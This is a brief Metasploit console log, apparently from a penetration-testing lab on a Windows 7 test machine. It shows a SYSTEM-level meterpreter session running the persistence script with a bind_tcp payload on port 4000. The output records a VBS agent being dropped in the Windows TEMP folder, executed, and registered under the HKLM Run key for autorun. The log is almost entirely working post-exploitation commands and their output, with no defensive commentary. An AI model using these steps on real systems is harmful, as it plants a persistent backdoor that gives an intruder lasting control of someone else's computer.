 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run persistence -X -i 5 -p 4000 -P windows/meterpreter/bind_tcp
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/TESTWIN7-PC_20200727.2451/TESTWIN7
-PC_20200727.2451.rc
[*] Creating Payload=windows/meterpreter/bind_tcp LHOST=192.168.0.108 LPORT=4000
[*] Persistent agent script is 99664 bytes long
[+] Persistent Script written to C:\Windows\TEMP\VPHiVsw.vbs
[*] Executing script C:\Windows\TEMP\VPHiVsw.vbs
[+] Agent executed with PID 2344
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\PRxfHctOcbMHvB
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\PRxfHctOcbMHvB
meterpreter >